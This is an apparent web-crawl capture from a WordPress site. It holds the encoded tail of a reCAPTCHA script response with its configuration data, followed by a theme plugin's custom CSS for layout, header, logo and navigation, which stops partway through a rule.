w5TDhMKjw7PChj/Dq8OqbVbCocKEw4NLwqnCqj/Dg8OYacK/wpUjLUBFwo3CoUkVZjHDnl8LcgA4w5grw5PCj8OTw4cCMS0dMmoXw5TDrh3CpXg7aMKzEgjCmsOxflrCuRHDhMOJGQNqeMKIw67DjUcww6/CrsOSbcKVw4DCtMOjw45/[base64]/BMOLVcKdS8O0w5vDlnLDr8K9JsOMd3fCrw3CksOUw4XCqQA1V8Olwp4xGUxXO2/ChnE1KsKDwr9BwrEFPFXCiFPDonV/wrEWwonDu8OIw5/DqsOwA39EwpQhJcKpeA5MOB/Cjj9ZQwhMw4xtaVxsQ058a31GGTdNw7UAAAHCrcOjd8OtwrjDv1DDisO5E8O9UFpQwqvDssOdaSAJwrYQaMKYw6HCmgbDhcKncBbCo8KEw6LDscOtw6UtwoHCo8OGXWgew4LCkUnCtwvCpD0qSTgWcCgcwp/CssKvwosrw6zCkcKZbHzDoMKSQB7Cu0nDpAbDvTlaw5U1w6LCkg9sw4LCjx1IInfCjgM+fmbDgDcaw6bCucOpEcKNwojCsMOmH8KzOMK/w6d7w4h9wq/ChD3CiVERwpfCt1NEwrLDrxHDs8OmM8OTaGg1BMOkImYnwoDCpsKIwr52b8KXdVrCuQbDiRzCvsKSIwlTQMO2w4PCil3Cn8O/[base64]/DvUliwqjCr8KLXcOURcO/w5XDqBzDnFhVw7zDu8KpKjPDinUPdzjCo2YjDyJJb2vCuzQPwpUcwr5aRRcBw7BjEsOoIMK9AMOUwqzCm8KCwpzCpGrClgYyw7N/w7FAMiPDgXrCnWEXEMOEw4UkeVfCssObOsOuDsKSU8OsO8O6w4fDiW3CrFDDpWBsAcKhV8OGNsKlw6Z3K0VEw7REOQ1PQcOmXBs7FcKiXWkCw7bCsDMFNRZTbsOFwrQDRF7ClsO0BMO4wpvDtDUmOcOQw5oXU8O5fDp/wp9QQgrDj8OIRcOPwp7DrFbDjj0jw5tzXsOzwpzDn2xDc8OTwot0K8KVwpFEw4vClsKDCwXDksKgWmPDgTcxw4N3ScOfYMOiCcKjwq5pw4nCrwRSw584w6Eqw4Ikw51qcsKEF2dVwolCwq51HwjCgcK0wqrCgT1ew5dgcMKnw4/CuMKiARF6w4fDt0zDlS/[base64]/[base64]/CusOvwrpswoPCm3/DmMKcRQTCvcOsw59cw7tBwo/[base64]/w7DDisO5LDLCvErCu8KRKsK3TMKrbsKywofCn3Idwr8CwpPCv3LCusODLcOzwo7DucOOw5oUwrVgw4Z5Hi7CoMK4FcKRH8KJcnnDn3/DjMOJw4nDrX5Nwox5w7vDiMOiw6xWwr7CusKkecOyXMK9EcKfSTfDvQZhwpTDlVtIWgzCusK1UHFSY8OHEMKswrJnW2jDosKgB8OfayvDqX/ClcKfw7bComNzwpcfwoYaw7nDoDTCtsK1HAtgwoYZwrjDmcKywp7Ci8OAwppzwq/DgMKpwpXDkMKOwpvDugDClVh3IDoTwqXDhcOjw5kSSlYwQx/DjgkAOsKtw7diw4HCjMKWw5XCusOMw4Y/wpQaBsOWw5JFw5VlfsOsworCiyTDisO6w5HCtcOYT8KmL8KNwq92fcOresOnDHDDkMK6wrbDu23ChsONwqg5wp7DvsKmw53ClClEwqXCm8KaEsOYVsKsPsO+OsOWw5d7wqHCgMO6w7HCq8Ovw4/[base64]/TcKfFi5MI3E/[base64]/LMKETVkCwp3Cv8O2bMO0QSfDt8Opw586D8KZw7hQw4A/WRdtLsK/L0jCvjLCjsObAsOSGSnCpcO5wqtiwoYRwqrDt8OAwrvDgnAGwpANwqosacO3BcOCWBUsIcKgw4nCqApTSlbDicOqLDZYAMK0eQQRwptBS1bDs8KvLMKneQrDuVDCnWkaL8O0woQbSykvPxjDnsOlGW3Cs8OrwqRDCcKMwovDvcO1bMOSJcK3wq/CosKHwr7DiBdxw6vCosOWTMK5BcKAR8KDGnnCv0vDpMOtB8OvEWUmw4Rfw6/CqmrDmDAaHsKFS3jCnXVcwoF2UhvCui/DugjCh2XCqsKfw63DjcOZwp3CrxTDk2zDucOpwoJyB8Kcw4Ufw6jCs3BrwoN1BC/DuHvDh8KRwr51AmDCpSzDoMKDC2DDolM4D2E5wocqIsK0w4HCvsOITMKEIzp6JSQ1wodow5rChMO/OnI6U8KQw4sAw6p4amsQCVHDlcKXRistcULDrsOyw4fCnXvCucO4KlpmWhfDmcO6dj3DpMO0w6bDqirDlzQGeMKgw6Rfw6jDg397w6jDoEdNccOlw5N0w4JGw6tYBMKdacKwXcOETcKBwo4UwpQsw4kpf8O1IcOnEMO/[base64]/EcOxwp7DmMO5w78pEsOOwonDm8OuGsO1wrpQZ8OTLQXClMKMw7XCtwEBw6XDqMKFS0XDkV/CoMKpw4Fhwpl6GsOUwo1aZsObJA3CisKZMi3CnFDDmStPZsOhQmnDlQ/CmnHCpCDDhVrCiDkLCcKgEcK/wrnDh8O2wpjDhgvCmRLCukPDhcKzw60vbxXDkQPDnwzCqMK0RcOGw69Yw5hwdsK2L195wpsFVkZww7DDmcKlKcKkMiDDnXfCkcOtwqbCvzhgwqLDoH/Dh18qRxHDh3E5bxnDqsOuVcObw54Sw5Ydw7giXRh3NUHDk8K7w6zCvFp9w7TDsj/DnkrCocKjw50eLm8tA8Kaw43DmMKpaMOww5FAwp8jw6h6RcKEwptiw7kawqFhJsOHFSlVXcK0woAXwqTDr8O6wpJxw43DrCDDhx3CpsOnE2R9L8O3bMKoHlcNw5xVwoFfwpQXwpM2wobCkwfDn8OZBsKIw5dcw6XChMKuVcKlwqTDiBJSYgDDix/CnMKdDcKCOsO0HB9lw6Mew7bDjHIkwofDkHxsSMKhMHHCv8K/[base64]/wqPDiA8LwrPCgWYcwqA6w7Bzw5jDhMOJwpYDdcKIPX4PcDHCn2VFw7ZeAHF5w57CtMKjw4vCoVsaw43Dn8OGBS/Ch8OAw5fDj8OLwo3Ci1rDksKXBcOtNsK3wrLCjMK9w7rCtcKIw5nCqMK7w5tCJCkkwonDix3Co3lCS8KqIcK3w4HCrMKcw6pswpbCgMKfw787VG9nXi4Wwpl3w5nDlMOtW8KMAy/Ct8KUwpXDuMONIMOdccOuGMKUVsKJSi/[base64]/CpDdnahPCn8Ohw7HCkMOGN8Orw4fDkkHDgMOsTMK9BDUDw4jCr8KSHV0jc8Kwdxs8wrMOwooCwpAXa8OwLRTDssO/w5YwEcO9dTdjw487wrjCvBFhIMOwB3TCt8OeFkLCoMKTNxF4w6JTw6ojIMKsw5DCvMK0f8O3V3Qew7rDpcKCw6gvFMKbwpscw5/[base64]/CtB3CiDMMfB5IPMK2JcO1IcKhWsKcwoU7wr7CqcKuDsKaaV7DozEIw60sUsKWw5/CoMKXwqx0wrhQHnXDqGHCqD7Dr0PChBpTwqJWAh8fYWJ6w7JJQ8KqwrLDsUPDvcOWAmrCggrCuwrDmX5YbWcUWCsjw4wsEMO6VcObw5xXWlTCscOLw5XDlB7DssOwXwVSETnDq8OVwrQOw7x0wqjDimJBZcK/[base64]/DhTXCu8Ogw4LDosKuBR05wpTCn8KxwrhLwqFpIMKnBcOuKMOUwpdvwozDhwHCscOEMz/Cm0zCosKDSBXDmsOtb8OWw7DCr8OswrsMwowHRTTDhMOJAg8ow4nCiSrCuGXDuHYcTnNRwpLCpVEgGznDjGXDj8OcezR9w7MnGDMjaMKNYsK/NmfCiSLDqsOuwr18wp8BQQN/w6IGw4/Csh/CtDwvN8OENyAwwp5Va8KxPsO9w5nCuTtUwpZEw4fCmk7ClWzDssORDljDiyHCvHlUw70ueCHDkMKzwqUvUsOlw4bDjF7CmnvCrjhvf8O5fMK6c8OjQQYGAT9gwoYuwrbDqiJwPsO4wrLDhsKWwrYoDsOAF8KBw4ECw7EDU8OawrrDjlXDlDbClMKHNy/[base64]/CvMOQTxrCqMK/w6ZHw4zCm8OZwpspGhvCjcKaZGMsw7jCvTZfw5jDvSdbbV8mw4tdwp5hRsOcD1nCqVDDvcO5wrvDvR1zwqfDtMOJw6jDocOpUsKuBknCncK/w4fClsOGw7MQwprDnSYBbVFYw7TDmMKRJCw7EMKYw5pET0bCssO0A0PCqFp4wo4rwoVMw5lPGi8Vw7vDtcKccWDCoDwowonChD9LD8Kow4jCjsKiw5JCwp0tcsOSKXTCpgvDjFQ/A8KAwrJfwpzDmjFpw5VuQ8Kww5nCoMKAVzfDoXlDwrbCulgzwpVoa0HCui7Cm8Kqw7fCg33CnR7Dsh0mWcKPwovDkMK/w6jChz0Iw67DoMO0XDrCl8O0w4rCo8OGWwRQwp/CnDE9OEstw6bDj8Ocwq7CiFlFBlLClj7Dk8KhXMKmF1kiwrDDh8K4VcKgwrtJwqlGw5XDkBHCuE8+YlzDlsKCJsK6w7Q2wojDsFjDhwQMw4zCiiPCn8O6BwE2IjMZSh3DkiJ6w6/DgjbDlcOaw5/Ct0rDgsOEOcKQwpDCvMOjAsO6E2LDuwokV8OVYnvCtMOKEsKeTMKGw4HCp8OKwokCw4XDv1PCviEqSHVJW3zDo3/[base64]/DslXDvQMfw5wOSwVOw7ptwoPCvmzDmS5lVEh7w6PDosKDw6l/w4M2KMKEw6QKwrrCqMOFw6XDtRfDmsOXw4jCpHoNNWLCuMOdw6EfacO7w7kew6bCvjZtw5ZdV09yNcOFw6pOwoDCv8K+w59gdsKJHsOVd8O3P3JbwpEGw4/CisKdwq/CoV/CrH9nYFAbw4zClTk1w5lNK8KjwopsQsO6HDVjXnQFVsOnwqTCgmUtLsKKwqpTasOWHcK8wpfDgHcOw6HCssK6wqtvwogTZsOvwpbCkSzCuMKOw5fDusOpRsOYfhLDnE/CpjbDjsKZwrHCicO9w5tmw7sxw5TDm0/[base64]/DocOxRC7CiMODBcOJAsKARE1xwoLDtMOtaG/DlsKFcwbDgcKlccOFw5ckdmvDmcKswpDCjcO2YMKdw5lcw6hJCCg6GVYWw7/[base64]/[base64]/CkmHDl1kAw5vCpE3DjsKyw47DgRkQbsO3TnEpLcOIccOAw5TDhMOZwpB2w7nDqsOrTEvDk01Gw5/DuVtRRMKSwqFzwrXCsQPCo1RYej4fw5bDt8OOw79Gw6Ygw6/DrsKdNgvDosKRwpQ6wqMpOcO5Qz/CrMO1wpvDu8OKwqrDuVhRw73DpAFjwpwXU0HCksK0AXNncj4QA8OqcsO6Nk52FcKaw5rDn3Yswr4mBVHDtmpSwrzCgnnDmcKkABh1wqrCl1J6woDCjgVocn/DgzTCgiPCtsONw7nDhMOVbnjDjQDDlcOjMjVNw43Cs3FSw6g/ScKkbMOYRBVywrdAfcKrPWkYwod+wrnDgcOvOMOsYQvCkQLCi2nDgUHDs8Ouw4/DgMO1wrFeGcOxZAptfXklNyvCsn3CpgHCl3zDlV4ILsK8HcKDwoDDnQDDhVLDhMKZYjjDrsKwBcOvwpfDnsKydsK7FcKOw6lLOVsDw7nDiF/CmMKdw7DCnR3ClWfCjwF+w7LCncOZwqU7WMK+w4TCnS/DrMO8EB3CrcO6w6ckdGwCC8KqGRB7w5sNP8OlwrDCqsODH8Kvw43Ck8Kkw63Cmk91woJHw4Uxw4PCn8KncnjCuAXCvMKHe2AhwrpTw5QhJsKSBhEGwpzDucKbw48zcCQnbsOxGsKrdsKffTk1w78bw7BZdcKYecOmO8KQbMOXw7V+w4PCisKgw5vChX4kGsO/woIVwqTCrcKlw6www6VPdWdITsKsw6tKw79ZdDTDmCDDqsKvB2nClsOIwonCoyfDuS9MThYBA1LDmm/Ck8OyQh9BwpXDlsKeKQUAIcOCMHMLwokpw7kpIcOtw77Cpws3wqkPLUHDgRrDi8ORw7oMOcONZ8Obwo8HTFbDusKTwq/[base64]/CrMOhw5p8wqAUfVQqw7HDssOODcK9DyvCs8OAw5bCnsOww4jDh8KxwqzChiHDnMKNwqsIworCssKXD1bCuSNWVMKiwq3Ds8ONwqY0w458WMOGw7tMOcOrRcO7w4HCuhIUwoLDq8KFT8K/wqtSB0E2w49yw6vCh8OmwqbCpzTCm8O6cjzDqcOvwqnDnB8Iw7B/wphAdsKXw7giwrrCrwQUXQlFwoHDkGzCumEawrZ+wr/DicK/GsK4w6krw5tyVcOFwrB+wpgYw6LDkRTCv8KBw4d+NBsyw4xxJF7DhnzDhQhSAlg6w7prPUZgwqEBOMOkesKFwqHDtErDtcKAwoPDpMKXwrJhfyPCt11UwqkaDsOhwoTCu1JYBX/DmMKjPMOvMVAvw4HCk2zCrVYewrpCw7/CgMO8Sjd/JFBIZ8OkX8KjcMKUw43CnMOawo8bwqkjWEvCnMKYKygWw6PDu8KISTEGRsK/CFfCm3YEwps0KMKbw5hUwrhNJ3QyUTpgwrc6csKlwqzCtxcwYzTCuMKJS07CvMK1wopWNywyLFzCkzbCo8Kqw43DksK5D8O2w4JXw73ClMKRfcOqc8OsG35uw6lYBMOswphUw6/Ckn3Cq8KDHMK1wqvCmmbDpWrClsKAfyQVwrwfUCbCn3jDojTCvcKcHyxdwr3Do0bCs8OCwqfDqsKWNHgcdMOBwo/DnyzDt8KuJFpDw6Iowp7DhHrCrxk8KMOFw53CgMOZEn3DhMKkEz/DiMO3bSXDu8OifVzDgm0aCcOuYcONwprDkcKgw4HCigrDksODwo4MXcK/wqYpwpvCsmrDqg3DgMKSH1TCtQfCi8ODH0zDs8OlwqnCp0RhccOdVjTDosKQbMOCYsKhw7kkwr1uwo/CncKdwrXCkcOQwqIbwojCi8OVwrLDr2XDkEh1HgYSZxJ6w4BfK8OHwqJ6wqrDo2kBEVTCvEhOw5EXwpZ7w4DCgjTCjXErwrHCgmElw53DrTTDqzYawrFkwrlfw6IPPizCmMKofsOuwrnCt8OZw5xWwqpVbkwCVAU0VEnCjz44ccKLw5jCjA4rFz/CqzcOHMO2w5zDhsK3NsOBw4Jawqskw5/CgUFQw7BSNk9vUCkIIsOREMOawpN9wr/[base64]/[base64]/w5/Dn8O2GUTDhMONw4LCtmrDl8Klw4AUc8K2w5hJLSbDtMOMwoHDuT7ClnDDjMOJGX3DncOfWlrDj8K9w5dnwqLCgDNTwrXCuUHDtmvDmMOLw7TDtG0hw73DvsKfwrHDh0TCvcKwwr7CnMOXb8OOCw4bEsO4Rkx4HV07w5l0w4LDqj7Ckn/[base64]/Cr0MvJgfCgnVHAcO3NSDDnMOewqt2HnjCjkTDuTnCkcKoHsKcPsKQw4fDqcOew7glEBhgwpLCr8OjDsOALwU/w5xAw4rDsQVbw77ChcKtwojCgMOcw5cPJQ9hPcOhecK+wovCgcK1L0vDpcOVw4JcKMKmwpAGw68rw5DDuMOMAcOsemV6RcO1b17CvMOBHGkjw7McwqpTJcOWa8KGTSxmw4EBw4rCt8KWQhfDusKuw6fDoVdiXsKaPz5AJMOoMSvDkMOfeMKAYsKPKFHCozHCr8KwPEs/STkpwqw7dyJnw6/CvDTCuSPDgRrCnAB1E8ODAn1/w4xvwonCucK+w5PDosKHSTtww7LDlQBtw7tMbipecRjCiQHCmmHCgcO5wq47woXDgsO6w6dcNws9fMOKw5rCvgzDj0vCk8ObO8KGwqDDj1TDpcKkY8Knw6MQAD4Je8Ojw4VuKUHDlcOHUcKYw5LCrjcDYh3DsyIJwoNsw4rDgTDCliQ9wq/DvcKEw6ggw63CnXQYecO9eUhEwoB5KcOldT3DgMOVQFbDh3UHwrtcVsKfAMOiw7xyVsOQDT3DqXgKwosNw60tX3lDD8KiRcKnw4p/XMKgHsOHIkt2wqzDkibCkMKiwohIcX0ZX0wBw6jCiMKrw7rCvMOKCVLDv1AyaMKIw60ceMO2w6/Co0gLw7vCqcKHEQxAwrcyS8O3DsK1wphWFmbDtWRkRcOYGATCqcKEKsKnXnrDsH/[base64]/ClH05YnloWsOwb8Kvw7MBT8OywrDCmgJLw4fCuMO9w5zDr8KZwrPCl8K3b8K/fcObw7xUccKbw4t0N8Ovw5DDpMKMWcOewoMwLMKxw5FDw4fCkcKSKcODB1TDuRJwa8KMwp1Jw7wvw79Ew59bwqTCmB5gVsKvWsOiwoccwrTDqcOVAsOPaCDDpsKVw6vCmcKuwpI/KsKLw6LCuRMOPsKAwrA6YmlEbcOAwrxNDkxjwpcnwrw3wq7Du8Klw6llw6E5w77DhiRLfsKbw7XCjcKhw5/DiwbCtcO0OUYFw7Y/KMKow7JJanfCvk3Cp3Q8wrrDowjDhlbCq8KuW8OTwrNxwr/ClHHCkHzDv8KECiHDp8Oye8Krw4fDiF08P1fCgsObbRrCjXtmw4HDk8KFSW/Dt8OxwoISwo4gIcK1BsKCVVLCnFPCpDoFw5txfyzCjcOKw5rCm8OXwqPDmcOFw5F2wrVMwp/DpcKzw5vCrMKsw4MCw6HDggzCuGt5w7XDhMKGw5rDvMOcwozDssKiD2DCssK2ZkwKIMKcIcK/XTrCqsKXw658w5LCtcOTw4vDlQ16Q8KMBcOhwo/CrcKgKgjCvwRtw7TDuMKgwojDj8KnwqEYw7ALwpHDj8OVw6XDr8KAXsKrWh7Dp8KZCcKUUUTDgsKdJlDCjsOdXGvCmsKIf8OHasOTwrgYw60ywpdpwqzCpRHCucOTcMKcw6jDuU3DpCckLyHCrl82VXXDqiTCvnjDtD/DvsKhw7Jzw7bCksOdw4IGw6U/UFIGwo8MLsOmN8ONMcKGw5Uyw6Adw6HDijTDqsK3RcKjw7DCucKDw7pkWV7CnD/CvcOVwrPDsT1CNidawrxvAMKIw5hoUsOmw7t8wr5TcsOSMQxEwrHDn8KyFcOQw6JhdhrCuSDCiDvCuHcmYhHCpS/Dl8OEcHoFw4F5wp3CuEVyXBwBS8KlRAzCtsODTsOMwqV4QcOKw7Qjw7HDksOPw6oEw5ITw4UWfsKAw48PLULDti13wqAHw5zCi8O1KhMGcsOKHibDii3CiAZ+DWsYwp9bwpfCih3DghjDl1hDwpLCuHjDlkFDwps4woLCnC/DusKWw4UVLGA2H8Kcw7HCpMOow47DqsKCwp3DvE8VcMKgw4Jdw5fDicKWa1BgwoHClFM/[base64]/CklfCu8KCw7IiwpVzw5NlfUV5ORp8w4XCqxDDqFtZTzQRw7wueis8HMOmGnpUw6ozISAFwpgwV8KCbMKmdjjDrkvCisKUwqfDkWfCvcOLE0UvEUXCgcK+w6zDjsKDWcKZIcKNwrPCmkHDl8OHCRDDv8O/GMOVwqHCgcOYYCfDhzDDtVnCu8KBU8O0NcKMfcK7w5R2M8Ovw7zCi8ObXnTCoQwFw7TCmlUtw5F/w7XDrMODw6Q3FsK1wpnDi3/CrWjDhsK9cU1fd8Kqw5rDk8KCB3Jaw4zCisKKwpRmNMOnw5DDvUwOw7XDmQdrwqTDtjEewpFIE8K0wpAFw4J3eMOCYnrCizJfZcK1woPClcKewrLCiMODw5NMdG7CusO1wr/CsjVqRsKFw7BoacKaw6tPV8KEwoHDvCA/w5orwonDijhLWcKVwpbCssOyPcKnwrzDv8KMS8OZwonCtD5Kdk8AaSbCo8OWw6ZmPMOiAB1Uw4nDiF7DoRzDl1sdT8K7w4cGUsKcwoU3w6HDhsKjLETDj8KcfWjCtH/DjMOjBcKawpHDl2A4w5XCmcO3w5bCgcKFwpnCpAIfMcOTf2Ztwq7Dq8Kxwq7DiMKVwo/DiMOTw4Yew4xBFsKqw6bCnEAQHHV7w5cmX8OFwq7Dl8Kow5xJwpHCjcKRYcKfwoDCgcO0aV7CmcKjwqlhw45qw7FaeFMgwqhyY3IpPMK5NljDhmEMHFQaw5DDvMOhcsOEWsOQw4E7w4hgwrLCusK7wr3Cr8K/[base64]/Dj8OnwpFqw4oFHyAMZVxywofDpWPDh3HCqArCn8OQHhpcAQlXwp9cwrMPS8OfwoRYOCfChMK/wpjDscKFUcKFNMKcw43DhMOnw4bDlWnDjsKNw5zDjMKYPUQOw47CpsOpwqnDsjpGw4TCgMK5w4LCpn4Fw7M/f8KhVTjDv8Okw7knecO5AUfDpX1ULFt7SMObw5peCy/[base64]/DpxhlwpwzZ8O8w4xQw5vDkcOCFMKNw43CkiQZw6kNacKEw7cDP2c3w4fDjMK8L8OTw7ALRiXCucOkWcK1w43CgsOiw7V6A8OWwq3Co8K5K8K6X1/DncOLwqvDoBLDuRbDtsKKw7rCosK3e8OiworCm8O3WGTCuknDojLDoMKrwrEdwpnDvxR/w6IOwpF6KcKuwqrDuwPCqMKDEcK8FAUFIsKqO1bClMOsFGZxbcOHc8Kiw4UCw4zCszJNNMOhwoUMOTnDisKpw5vDmsKawoYjw7XDhEZuXMOpw5J0Xx3DtMKDY8KAwr3DscO6fcOJcMK/woJLV2QzwrzDhDslE8OJwrXCqwcxRMKVwpdDwoIuMS80wrVYYRwqwpo2wqN9D0FIw5TDiMKvwr02woI2KwnCp8KAPAvCgsOQDMOGwp3Dni8yXMK6w7NCwoIRwpZHwpAHGUzDkDjDgMKDJcOCw6EPTsK2wrLCqMO7wqgNwo4ATiIywqTDvcK8KAVeaCfDl8O/w4IVw7QoV1law7DCm8OMwrbCjFvCicOkw4wMJcObG1oiNn5iw6TDqi7CmsOoYcK3wpErwoYjw694WiLCnmF8f3BWWAjCuDfDpsKNwpBhwqbDlcOIY8KVwoEPwpTDpQTCkxvCl3VpbCo7WcOQPTFew7XCqg9YDMKVwrBee3jDonRqw4YOw6JfICfDixEIw5/[base64]/[base64]/ChANcaMOSw5dGN8OEWyFxwozDiRBNFMK1UMKYwr7DmcONGMKvwqzDhhfCocOHDGcBcRcIbVPDnHnDj8K3GMKJKsKmVWrDl0ArSig8GsO8wrAdwq/Du0xLW3E8PcOSw6RtcWMEZS94w5twwrctd1tYEcKLw5ZSwq0pUnpiAgxfNALCrMOvMzsvwpTCq8KJB8K7Ex7DqxvCsQk6SF/DvsKOUsOKSMOnwq3DiEvDpzVyw4XDnTfCp8O7wo8UTcOVw5dtw7oHwqPDkMK4w6LDq8KDZMONKy1WAMK2IH4laMK5w7/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdCt70UAAAAABnHst0rpdBZaeAylfR9Z48m6knw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oceanedgess.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uzthmviEs1sQDTG2IChLH9TxDIXaXl4t9Uz/A1AE+ek\\u003d\x22,1,0,null,1,1768604324279,0,0,[178,177],null,[235],\x22RC-8GKzZJ9BhpYDMA\x22,null,null,null,null,null,\x220dAFcWeA7KdsFDxrRwHidEbDTiWR8iqg8B6m7uJjgiFbplCowVCBdqcp5mq7ZhIuouLUretVC1TzDkh3sZGqe5pjhNcTmdLgLWjQ\x22,1768687124203]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oceanedgess.com/wp-content/plugins/titletap-plugin/css/tt-custom.css
body_size: 2559
content:
/* CUSTOM TITLETAP STYLES
* 
*	(Global TitleTap Styles located in "titletap-plugin/css/tt-global.css")
*
* Table of Contents
* 
* - General 
* - Typography
* - Layout
* - Components
* - CalcTap
* - Header
* - Navigation
* - Forms
* - Sidebar
* - Page Headers
* - Footer
* - Modules
* - Random
*/





/* ------------------------------
			General
------------------------------ */


/* ------------------------------
			Typography
------------------------------ */
html body {
	font-size: 18px;
}

/* ------------------------------
			Layout
------------------------------ */

.tt-boxed-layout #page-container {
    max-width: 1200px;
    margin: 40px auto !important;
    padding-top: 0px !important;
    box-shadow: 0px 2px 3px rgba(0,0,0,0.3);
}

@media screen and (max-width: 1240px) {
.tt-boxed-layout #page-container {
	width: 96%;
}
}

@media screen and (max-width: 980px) {
.tt-boxed-layout #page-container {
	width: 90%;
}
}


@media screen and (max-width: 767px) {
.tt-boxed-layout #page-container {
	margin-top: 20px !important;
	margin-bottom: 20px !important;
}
}

.tt-boxed-layout #tt-header-wrap {
    position: relative;
}

/* ------------------------------
			Components
------------------------------ */


/* ------------------------------
			CalcTap
------------------------------ */


/* ------------------------------
			Header
------------------------------ */





/* TRANSPARENT HEADER */

@media screen and (min-width: 981px) {
.tt-transparent-header.et_pb_pagebuilder_layout #page-container {
	padding-top: 0 !important;
}

.tt-transparent-header.et_pb_pagebuilder_layout #tt-header-wrap {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

.tt-transparent-header.et_pb_pagebuilder_layout #main-header,
.tt-transparent-header.et_pb_pagebuilder_layout #top-header {
    position: relative !important;
    top: 0 !important;
}
}

/* END TRANSPARENT HEADER */

/* --- FIXED NAV FIX --- */

.et_fixed_nav.tt-full-layout #page-container {
	margin-top: 0 !important;
}

.et_fixed_nav.tt-full-layout #tt-header-wrap {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

.et_fixed_nav #main-header,
.et_fixed_nav #top-header {
    position: relative !important;
    top: 0 !important;
}

.et_fixed_nav #et-top-navigation,
.et_fixed_nav #et-top-navigation #top-menu a {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    transition: none !important;
}

@media screen and (min-width: 981px) {
.et_fixed_nav #main-header.et-fixed-header {
    position: fixed !important;
    top: 0 !important;
}
.et_fixed_nav #main-header.et-fixed-header {
   animation: menuslide;
   animation-duration: 0.5s;
   animation-iteration-count: 1;
   animation-fill-mode: forwards;
}
}

@keyframes menuslide {
	from {transform: translateY(-100px);}
	to {transform: translateY(0px);}
}



/* --- END FIXED NAV FIX --- */



/* --- TOP HEADER ---*/

#top-header {
    background-color: #fff !important;
}

#et-info {
	float: right !important;
	padding-top: 0 !important;
  padding-bottom: 0 !important;
}

@media screen and (max-width: 980px) {
#et-info {
	float: none !important;
}
.tt-top-info {
    justify-content: center;
}
}

#et-info-phone {
    margin-right: 0px;
}

#top-header a {
    color: #af953f;
}

#et-info-phone:before {
    display: none !important;
    visibility: hidden !important;
}

#top-header .container {
    padding-top: 20px !important;
    padding-bottom: 16px !important;
}

.tt-top-info {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}

.tt-top-info > span {
    display: inline-block;
}

.tt-top-info > span:not(:first-child) {
		margin-left: 15px;
}

.tt-top-phone, .tt-top-html-extra, .tt-top-html-custom {
    font-size: 18px;
    color: #777;
}

.tt-top-btns > .tt-btn {
    margin-bottom: 0;
    padding: 8px 14px;
    /* top: -4px; */
}

#top-header .tt-top-social .et-social-icons li {
    margin-top: 0px;
    margin-left: 5px;
    /*
position: relative;
    top: 6px;
*/
}

#top-header .tt-top-social .et-social-icons li:first-child {
    margin-left: 0;
}

@media screen and (min-width: 981px) {
.tt-transparent-header.et_pb_pagebuilder_layout #top-header {
	background-color: transparent !important;
}
}

@media screen and (max-width: 980px) {
/*
	.tt-top-btns {
		display: none !important;
		visibility: hidden !important;
	}
*/

	#top-header {
	    background-color: #f3f3f3 !important;
	}
}

@media screen and (max-width: 767px) {
#et-info {
	float: none !important;
}
#et-info .et-social-icons {
    display: initial !important;
}

.tt-top-info > span {
    flex: 1 100%;
    margin-left: 0 !important;
    margin-top: 10px;
    margin-bottom: 10px;
}

}

/* --- END TOP HEADER ---*/


/* --- MAIN HEADER ---*/


@media screen and (min-width: 981px) {
.tt-transparent-header.et_pb_pagebuilder_layout #main-header:not(.et-fixed-header) {
    background-color: transparent !important;
    box-shadow: none !important;
}

.tt-transparent-header #top-header:not(.et-fixed-header) .tt-top-phone-text {
    color: rgba(255,255,255,0.6);
}
.tt-transparent-header #top-header:not(.et-fixed-header) .tt-top-phone-number {
    color: #fff;
}
}

/* --- END MAIN HEADER ---*/

/* --- LOGO ---*/

/* Logo Left Big */

.tt-logo-left-big #top-header {
	z-index: 99999;
}


@media screen and (min-width: 981px) {
.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container {
    position: static !important;
    float: left;
    width: initial !important;
    height: initial !important;
}

.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_helper {
    display: none !important;
    visibility: hidden !important;
}

.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a {
    display: block;
    max-width: 300px;
    margin-top: -40px;
}

.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a #logo {
    max-width: inherit;
}

}

@media screen and (max-width: 1200px) {
.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a {
    max-width: 240px;
    margin-top: -40px;
}
}

@media screen and (min-width: 981px) and (max-width: 1080px) {
.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a {
    max-width: 160px;
    margin-top: 18px;
}
}

@media screen and (max-width: 980px) {

}

/* Logo above menu */

.tt-logo-above-menu .logo_helper {
    display: none !important;
    visibility: hidden !important;
}

.tt-logo-above-menu #top-header > .container {
    display: flex;
    align-items: center;
}

.tt-logo-above-menu .logo_container {
    position: static !important;
    max-width: 260px;
    float: left;
}

.tt-logo-above-menu #et-info {
    margin-left: auto;
}

@media screen and (max-width: 767px) {
	.tt-logo-above-menu #top-header > .container {
    display: block;
    text-align: center;
	}
	.tt-logo-above-menu .logo_container {
    float: none !important;
    max-width: 100% !important;
    padding-left: 0 !important;
    margin-left: 0 !important;
	}
	.tt-logo-above-menu #logo {
    max-width: 260px !important;
	}
	.tt-logo-above-menu #et-info {
    margin-top: 15px;
	}
}


/* --- END LOGO ---*/





/* ------------------------------
			Navigation
------------------------------ */
.tt-logo-above-menu #main-header #et-top-navigation {
    float: none;
}

.tt-logo-above-menu #main-header #et-top-navigation #top-menu,
.tt-logo-above-menu #main-header #et-top-navigation .fullwidth-menu,
.tt-logo-above-menu #main-header #et-top-navigation nav#top-menu-nav,
.tt-logo-above-menu #main-header #et-top-navigation nav.fullwidth-menu-nav {
    float: none;
}

.tt-logo-above-menu #main-header #et-top-navigation #top-menu {
    text-align: center;
}

/* --- MOBILE NAV --- */
.tt-logo-above-menu #et_mobile_nav_menu {
    float: none;
    padding-bottom: 24px;
}

.tt-logo-above-menu .mobile_menu_bar {
    border: 2px solid rgba(0,0,0,0.05);
